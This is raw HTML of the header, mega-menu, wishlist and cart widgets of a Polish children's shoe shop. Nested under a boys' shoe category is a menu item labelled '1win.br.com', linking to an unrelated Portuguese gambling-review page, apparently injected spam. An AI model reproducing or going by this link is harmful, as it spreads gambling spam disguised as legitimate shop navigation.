<li id="menu-item-2681" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-parent-item menu-item-2681 item-level-0 item-design-mega-menu columns-3"><a href="https://oliloli.pl/sklep/" class="item-link">SKLEP<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-2683 item-level-1"><a href="https://oliloli.pl/kategoria/chlopiec/" class="item-link type-img position-">Chłopiec</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-10100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-10100 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/attipas/" class="item-link type-img position-">Attipas</a>
		<div class="nav-sublist">

		<ul>
			<li id="menu-item-53713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53713 item-level-3"><a href="https://oliloli.pl/old/confiabilidade-1win-opiniao/" class="item-link type-img position-">1win.br.com</a></li>
		</ul>

		</div>
</li>
		<li id="menu-item-10101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10101 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/ekotuptusie-chlopiec/" class="item-link type-img position-">Ekotuptusie</a></li>
		<li id="menu-item-2684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2684 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/kalosze-chlopiece/" class="item-link type-img position-">Kalosze</a></li>
		<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2685 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/kapcie/" class="item-link type-img position-">Kapcie</a></li>
		<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2686 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/polbuty/" class="item-link type-img position-">Półbuty</a></li>
		<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2687 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/profilaktyczne/" class="item-link type-img position-">Profilaktyczne</a></li>
		<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2688 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/sandaly-chlopiece/" class="item-link type-img position-">Sandały</a></li>
		<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2689 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/trampki/" class="item-link type-img position-">Trampki</a></li>
		<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2690 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/trzewiki/" class="item-link type-img position-">Trzewiki</a></li>
		<li id="menu-item-2691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2691 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/zimowe/" class="item-link type-img position-">Zimowe</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-parent-item menu-item-2692 item-level-1"><a href="https://oliloli.pl/kategoria/dziewczynka/" class="item-link type-img position-">Dziewczynka</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-10102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10102 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/attipas-dziewczynka/" class="item-link type-img position-">Attipas</a></li>
		<li id="menu-item-10103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10103 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/ekotuptusie/" class="item-link type-img position-">Ekotuptusie</a></li>
		<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2693 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/baleriny/" class="item-link type-img position-">Baleriny</a></li>
		<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2694 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/kalosze-dla-dziewczynki/" class="item-link type-img position-">Kalosze</a></li>
		<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2695 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/kapcie-dziewczynka/" class="item-link type-img position-">Kapcie</a></li>
		<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2696 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/" class="item-link type-img position-">Półbuty</a></li>
		<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2697 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/profilaktyczne-dziewczynka/" class="item-link type-img position-">Profilaktyczne</a></li>
		<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2698 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/sandaly-dziewczynka/" class="item-link type-img position-">Sandały</a></li>
		<li id="menu-item-2699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2699 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/trampki-dla-dziewczynki/" class="item-link type-img position-">Trampki</a></li>
		<li id="menu-item-2700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2700 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/trzewiki-dziewczynka/" class="item-link type-img position-">Trzewiki</a></li>
		<li id="menu-item-2701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2701 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/zimowe-dziewczynka/" class="item-link type-img position-">Zimowe</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-2702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-2702 item-level-1"><a href="https://oliloli.pl/kategoria/modne-dodatki/" class="item-link type-img position-">Modne dodatki</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-2703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2703 item-level-2"><a href="https://oliloli.pl/kategoria/modne-dodatki/czapki-i-kominy/" class="item-link type-img position-">Czapki i Kominy</a></li>
		<li id="menu-item-2704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2704 item-level-2"><a href="https://oliloli.pl/kategoria/modne-dodatki/ocieplacze/" class="item-link type-img position-">Ocieplacze</a></li>
		<li id="menu-item-2705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2705 item-level-2"><a href="https://oliloli.pl/kategoria/modne-dodatki/opaski/" class="item-link type-img position-">Opaski</a></li>
		<li id="menu-item-2706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2706 item-level-2"><a href="https://oliloli.pl/kategoria/modne-dodatki/parasolki/" class="item-link type-img position-">Parasolki</a></li>
		<li id="menu-item-2707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2707 item-level-2"><a href="https://oliloli.pl/kategoria/modne-dodatki/peleryny/" class="item-link type-img position-">Peleryny</a></li>
		<li id="menu-item-2708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2708 item-level-2"><a href="https://oliloli.pl/kategoria/modne-dodatki/skarpety/" class="item-link type-img position-">Skarpety</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-10099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10099 item-level-0 item-design-dropdown"><a href="https://oliloli.pl/kategoria/wyprzedaz/" class="item-link">WYPRZEDAŻ</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-3064 item-level-0 item-design-dropdown"><a href="https://oliloli.pl/jak-kupowac/" class="item-link">JAK KUPOWAĆ<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3067 item-level-1"><a href="https://oliloli.pl/jak-kupowac/#dostawa" class="item-link type-img position-">Koszty dostawy</a></li>
	<li id="menu-item-3069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3069 item-level-1"><a href="https://oliloli.pl/jak-kupowac/#platnosci" class="item-link type-img position-">Metody płatności</a></li>
	<li id="menu-item-3070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070 item-level-1"><a href="https://oliloli.pl/jak-kupowac/#zwrotyreklamacje" class="item-link type-img position-">Zwroty i reklamacje</a></li>
	<li id="menu-item-3071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3071 item-level-1"><a href="https://oliloli.pl/jak-kupowac/#wymiana" class="item-link type-img position-">Wymiana</a></li>
	<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065 item-level-1"><a href="https://oliloli.pl/regulamin/" class="item-link type-img position-">Regulamin</a></li>
	<li id="menu-item-3066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3066 item-level-1"><a href="https://oliloli.pl/polityka-prywatnosci/" class="item-link type-img position-">Polityka prywatności</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-2712 item-level-0 item-design-dropdown"><a href="https://oliloli.pl/nasze-marki/" class="item-link">NASZE MARKI<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-9149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9149 item-level-1"><a href="https://oliloli.pl/attipas/" class="item-link type-img position-">ATTIPAS</a></li>
	<li id="menu-item-9150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9150 item-level-1"><a href="https://oliloli.pl/bartek/" class="item-link type-img position-">BARTEK</a></li>
	<li id="menu-item-9151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9151 item-level-1"><a href="https://oliloli.pl/befado/" class="item-link type-img position-">BEFADO</a></li>
	<li id="menu-item-9152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9152 item-level-1"><a href="https://oliloli.pl/danielki/" class="item-link type-img position-">DANIELKI</a></li>
	<li id="menu-item-9153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9153 item-level-1"><a href="https://oliloli.pl/emel/" class="item-link type-img position-">EMEL</a></li>
	<li id="menu-item-9154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9154 item-level-1"><a href="https://oliloli.pl/geox/" class="item-link type-img position-">GEOX</a></li>
	<li id="menu-item-9155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9155 item-level-1"><a href="https://oliloli.pl/happy-socks/" class="item-link type-img position-">HAPPY SOCKS</a></li>
	<li id="menu-item-9156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9156 item-level-1"><a href="https://oliloli.pl/kaloszepoprosze/" class="item-link type-img position-">KALOSZEPOPROSZE</a></li>
	<li id="menu-item-9157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9157 item-level-1"><a href="https://oliloli.pl/mrugala/" class="item-link type-img position-">MRUGAŁA</a></li>
	<li id="menu-item-9158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9158 item-level-1"><a href="https://oliloli.pl/primigi/" class="item-link type-img position-">PRIMIGI</a></li>
	<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159 item-level-1"><a href="https://oliloli.pl/renbut/" class="item-link type-img position-">RENBUT</a></li>
	<li id="menu-item-9160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9160 item-level-1"><a href="https://oliloli.pl/superfit/" class="item-link type-img position-">SUPERFIT</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713 item-level-0 item-design-dropdown"><a href="https://oliloli.pl/poznajmy-sie/" class="item-link">POZNAJMY SIĘ</a></li>
<li id="menu-item-4659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4659 item-level-0 item-design-dropdown"><a href="https://oliloli.pl/category/blog/" class="item-link">BLOG</a></li>
<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711 item-level-0 item-design-dropdown"><a href="https://oliloli.pl/kontakt/" class="item-link">KONTAKT</a></li>
</ul></div></div>

        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-start et_element-top-level" >
        <a href="https://oliloli.pl">
            <span><img width="300" height="62" src="https://oliloli.pl/wp-content/uploads/2017/12/logo-300.png" class="et_b_header-logo-img" alt="" decoding="async" /></span><span class="fixed"><img width="300" height="62" src="https://oliloli.pl/wp-content/uploads/2017/12/logo-300.png" class="et_b_header-logo-img" alt="" decoding="async" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-4 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-8DVZn {
                    --connect-block-space: 7px;
                    margin: 0 -7px;
                }
                .et_element.connect-block-element-8DVZn > div,
                .et_element.connect-block-element-8DVZn > form.cart,
                .et_element.connect-block-element-8DVZn > .price {
                    margin: 0 7px;
                }
                                    .et_element.connect-block-element-8DVZn > .et_b_header-widget > div, 
                    .et_element.connect-block-element-8DVZn > .et_b_header-widget > ul {
                        margin-left: 7px;
                        margin-right: 7px;
                    }
                    .et_element.connect-block-element-8DVZn .widget_nav_menu .menu > li > a {
                        margin: 0 7px                    }
/*                    .et_element.connect-block-element-8DVZn .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 7px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-8DVZn align-items-center justify-content-end">

<div class="et_element et_b_header-wishlist  flex align-items-center wishlist-type1  et-quantity-right et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
        <a href="https://oliloli.pl/obserwowane/" class=" flex flex-wrap full-width align-items-center  justify-content-start mob-justify-content-center et-toggle currentColor">
            <span class="flex-inline justify-content-center align-items-center flex-wrap">
                                    <span class="et_b-icon">
                        <span class="et-svg"><svg width="1em" height="1em" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" xml:space="preserve"><path d="M99.5,31.5C98.4,17.2,86.3,5.7,71.9,5.3C63.8,5,55.6,8.5,50,14.5C44.3,8.4,36.4,5,28.1,5.3C13.7,5.7,1.6,17.2,0.5,31.5
                    c-0.1,1.2-0.1,2.5-0.1,3.7c0.2,5.1,2.4,10.2,6.1,14.3l39.2,43.4c1.1,1.2,2.7,1.9,4.3,1.9c1.6,0,3.2-0.7,4.4-1.9l39.1-43.4
                    c3.7-4.1,5.8-9.1,6.1-14.3C99.6,34,99.6,32.7,99.5,31.5z M49.6,89.2L10.5,45.8c-2.8-3.1-4.5-7-4.7-10.9c0-1,0-2,0.1-3
                    C6.8,20.4,16.6,11,28.2,10.7c0.2,0,0.5,0,0.7,0c7.4,0,14.5,3.6,18.8,9.7c0.5,0.7,1.3,1.1,2.2,1.1s1.7-0.4,2.2-1.1
                    c4.5-6.3,11.8-9.9,19.6-9.7c11.6,0.4,21.4,9.7,22.4,21.2c0.1,1,0.1,2,0.1,3v0c-0.2,3.9-1.8,7.8-4.7,10.9L50.4,89.2
                    C50.2,89.4,49.7,89.3,49.6,89.2z"/></svg></span>                                <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
		                    </span>
                	
	            	
	                        </span>
    </a>
	        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
			
    <div class="et-mini-content">
		            <span class="et-toggle pos-absolute et-close full-right top">
                <svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                </svg>
            </span>
		        <div class="et-content">
			                <div class="et-mini-content-head">
                    <a href="https://oliloli.pl/obserwowane/"
                       class="wishlist-type2 flex justify-content-center flex-wrap right">
						                        <span class="et_b-icon">
                                <span class="et-svg"><svg width="1em" height="1em" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" xml:space="preserve"><path d="M99.5,31.5C98.4,17.2,86.3,5.7,71.9,5.3C63.8,5,55.6,8.5,50,14.5C44.3,8.4,36.4,5,28.1,5.3C13.7,5.7,1.6,17.2,0.5,31.5
                    c-0.1,1.2-0.1,2.5-0.1,3.7c0.2,5.1,2.4,10.2,6.1,14.3l39.2,43.4c1.1,1.2,2.7,1.9,4.3,1.9c1.6,0,3.2-0.7,4.4-1.9l39.1-43.4
                    c3.7-4.1,5.8-9.1,6.1-14.3C99.6,34,99.6,32.7,99.5,31.5z M49.6,89.2L10.5,45.8c-2.8-3.1-4.5-7-4.7-10.9c0-1,0-2,0.1-3
                    C6.8,20.4,16.6,11,28.2,10.7c0.2,0,0.5,0,0.7,0c7.4,0,14.5,3.6,18.8,9.7c0.5,0.7,1.3,1.1,2.2,1.1s1.7-0.4,2.2-1.1
                    c4.5-6.3,11.8-9.9,19.6-9.7c11.6,0.4,21.4,9.7,22.4,21.2c0.1,1,0.1,2,0.1,3v0c-0.2,3.9-1.8,7.8-4.7,10.9L50.4,89.2
                    C50.2,89.4,49.7,89.3,49.6,89.2z"/></svg></span>        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
		                            </span>
                        <span class="et-element-label pos-relative inline-block">
                                My Wishlist                            </span>
                    </a>
                </div>
					
		        <div class="et_b_wishlist-dropdown product_list_widget cart_list" >
			                <p class="empty">No products in the wishlist.</p>
			        </div><!-- end product list -->
	
        <div class="woocommerce-mini-cart__footer-wrapper">
            <div class="product_list-popup-footer-wrapper">
                <p class="buttons mini-cart-buttons">
                    <a href="https://oliloli.pl/obserwowane/"
                       class="button btn-view-wishlist">Wyświetl obserwowane</a>
                </p>
            </div>
        </div>
	        </div>
    </div>
	
	</div>


	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-right et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
	        <a href="https://oliloli.pl/koszyk/" class=" flex flex-wrap full-width align-items-center  justify-content-end mob-justify-content-end et-toggle currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 9.144c0.024-0.384-0.12-0.768-0.408-1.056s-0.672-0.456-1.104-0.456h-4.368l-5.52-7.368c-0.096-0.144-0.288-0.24-0.48-0.24s-0.36 0.096-0.456 0.24l-5.52 7.368h-4.464c-0.84 0-1.512 0.672-1.512 1.512v1.896c0 0.84 0.672 1.512 1.512 1.512h0.456l1.536 9.336c0.192 1.2 1.2 2.064 2.424 2.064h11.976c1.2 0 2.232-0.864 2.424-2.064l1.536-9.336h0.456c0.84 0 1.512-0.672 1.512-1.512v-1.896zM1.224 9.144c0-0.192 0.168-0.36 0.384-0.36h3.6l-0.192 0.264c-0.024 0-0.048 0-0.072 0-0.576 0-1.056 0.48-1.056 1.056s0.48 1.056 1.056 1.056c0.576 0 1.056-0.48 1.056-1.056 0-0.12-0.024-0.264-0.072-0.384l0.72-0.96h10.824l0.72 0.96c-0.048 0.096-0.072 0.216-0.072 0.384 0 0.576 0.48 1.056 1.056 1.056s1.056-0.48 1.056-1.056c0-0.576-0.48-1.056-1.056-1.056-0.024 0-0.048 0-0.072 0l-0.192-0.264h3.6c0.192 0 0.384 0.192 0.384 0.384v1.872c0 0.192-0.192 0.384-0.384 0.384h-20.904c-0.192 0-0.384-0.192-0.384-0.384v-1.896zM7.512 7.632l4.536-6.072 4.56 6.072h-9.096zM3.24 12.576h17.664l-1.536 9.144c-0.12 0.648-0.672 1.104-1.296 1.104h-12c-0.648 0-1.2-0.48-1.296-1.104l-1.536-9.144zM12.048 0.312v0 0 0zM15.864 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576zM8.28 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576zM12.072 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		            <span class="et-toggle pos-absolute et-close full-right top">
					<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
						<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					</svg>
				</span>
		        <div class="et-content">
			                <div class="et-mini-content-head">
                    <a href="https://oliloli.pl/koszyk/"
                       class="cart-type2 flex justify-content-center flex-wrap 1">
						                        <span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 9.144c0.024-0.384-0.12-0.768-0.408-1.056s-0.672-0.456-1.104-0.456h-4.368l-5.52-7.368c-0.096-0.144-0.288-0.24-0.48-0.24s-0.36 0.096-0.456 0.24l-5.52 7.368h-4.464c-0.84 0-1.512 0.672-1.512 1.512v1.896c0 0.84 0.672 1.512 1.512 1.512h0.456l1.536 9.336c0.192 1.2 1.2 2.064 2.424 2.064h11.976c1.2 0 2.232-0.864 2.424-2.064l1.536-9.336h0.456c0.84 0 1.512-0.672 1.512-1.512v-1.896zM1.224 9.144c0-0.192 0.168-0.36 0.384-0.36h3.6l-0.192 0.264c-0.024 0-0.048 0-0.072 0-0.576 0-1.056 0.48-1.056 1.056s0.48 1.056 1.056 1.056c0.576 0 1.056-0.48 1.056-1.056 0-0.12-0.024-0.264-0.072-0.384l0.72-0.96h10.824l0.72 0.96c-0.048 0.096-0.072 0.216-0.072 0.384 0 0.576 0.48 1.056 1.056 1.056s1.056-0.48 1.056-1.056c0-0.576-0.48-1.056-1.056-1.056-0.024 0-0.048 0-0.072 0l-0.192-0.264h3.6c0.192 0 0.384 0.192 0.384 0.384v1.872c0 0.192-0.192 0.384-0.384 0.384h-20.904c-0.192 0-0.384-0.192-0.384-0.384v-1.896zM7.512 7.632l4.536-6.072 4.56 6.072h-9.096zM3.24 12.576h17.664l-1.536 9.144c-0.12 0.648-0.672 1.104-1.296 1.104h-12c-0.648 0-1.2-0.48-1.296-1.104l-1.536-9.144zM12.048 0.312v0 0 0zM15.864 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576zM8.28 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576zM12.072 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
		                                </span>
                        <span class="et-element-label pos-relative inline-block">
                                    Shopping Cart                                </span>
                    </a>
                                    </div>
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://oliloli.pl/sklep/"><span>Wróć do sklepu</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://oliloli.pl/koszyk/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Suma:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://oliloli.pl/zamowienie/" class="button btn-checkout wc-forward">Zamówienie</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>



<div class="et_element et_b_header-mobile-menu  static et-content_toggle et-off-canvas et-content-left toggles-by-arrow" data-item-click="item">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-center">
			<span class="flex-inline align-items-center et-element-label pointer et-toggle valign-center" >
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	        <div class="et-mini-content">
